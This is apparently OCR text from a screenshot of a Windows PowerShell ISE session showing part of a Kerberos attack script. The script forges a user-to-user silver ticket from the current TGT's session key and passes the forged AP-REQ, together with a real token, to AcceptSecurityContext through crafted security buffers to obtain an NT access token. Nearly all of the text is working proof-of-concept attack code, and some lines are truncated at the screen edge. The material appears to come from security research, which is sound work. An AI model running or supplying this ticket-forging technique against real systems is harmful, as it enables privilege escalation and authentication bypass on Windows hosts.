 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1 u2u.ps1 fake_buffer.ps1
19 Remove-KerberosTicket -All
20 $tgt = Get-UserTgt
21 $session_key = $tgt.ToExternalTicket().SessionKey
22 $cred = New-KerberosSilverTicket -Key $session_key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -For
23
24 # Create a non-LSA client context, doesn't call InitializeSecurityContext.
25 $fake_client = New-LsaClientContext -Ticket $cred -RequestAttribute UseSessionKey
26 if ($Format) {
27 Format-LsaAuthToken $fake_client | Out-Host
28 }
29
30 # Ensure TGT in cache.
31 Remove-KerberosTicket -All
32 Add-KerberosTicket -Credential $tgt
33
34 # Submit AP-REQ with U2U silver ticket to AcceptSecurityContext.
35 Use-NtObject($cred_handle = New-LsaCredentialHandle -Package 'Kerberos' -UseFlag Both) {
36 Use-NtObject($client = New-LsaClientContext -CredHandle $cred_handle -Target $username -RequestAttribute UseSession
37 Use-NtObject($server = New-LsaServerContext -CredHandle $cred_handle) {
38 Update-LsaServerContext $server $client
39 Update-LsaClientContext $client $server
40
41 # Submit AP-REQ with U2U silver ticket to AcceptSecurityContext with "real" token from ISC.
42 $kerb_buffer = New-LsaSecurityBuffer -Type Token -ReadOnly -Byte $fake_client.Token.ToArray()
43 $lsa_buffer = New-LsaSecurityBuffer -Type Token -Byte $client.Token.ToArray()
44 Update-LsaServerContext $server -NoToken -InputBuffer $kerb_buffer,$lsa_buffer
45
46 # Get NT access token.
47 Get-LsaAccessToken $server
48
49
50
Windows PowerShell
Ln 43 Col 64
160%
10:45 AM
8/10/2022